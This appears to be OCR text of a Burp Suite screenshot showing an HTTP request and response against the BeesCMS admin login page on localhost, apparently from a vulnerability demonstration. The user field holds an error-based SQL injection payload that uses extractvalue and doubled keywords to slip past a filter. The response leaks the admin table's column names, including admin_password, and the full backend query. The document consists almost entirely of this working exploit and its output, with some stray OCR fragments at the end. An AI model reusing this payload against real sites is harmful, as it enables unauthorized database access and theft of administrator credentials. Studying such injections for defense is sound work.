 请求
Pretty Raw Hex \n
1 POST /beescms/admin/login.php ?action=ck_login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 263
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer: http://127.0.0.1/beescms/admin/login.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=bop744bd4bkrdqsi13vditdvh3
21 Connection : close
22
23 user=
admin'+||+extractvalue(1,concat('~',(sselectelect+group_concat(column_name)+
fro+from+m+information_schema.columns+w+where+here+table_schema+like+databas
e()+an+and+ d+table_name+like+'bees_admin')))# &password=admin&code=53d4&
submit=true&submit.x=30&submit.y=31
响应
Pretty Raw Hex Render \n
操作数据库失败XPATH syntax error: '~id,admin_name,admin_password,ad'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin' || extractvalue(1,concat('~',(select group_concat(column_name) from
information_schema.columns where table_schema like database() and table_name like
'bees_admin')))#' limit 0,1
返回
In
Re
Re
Re
Re
请
Re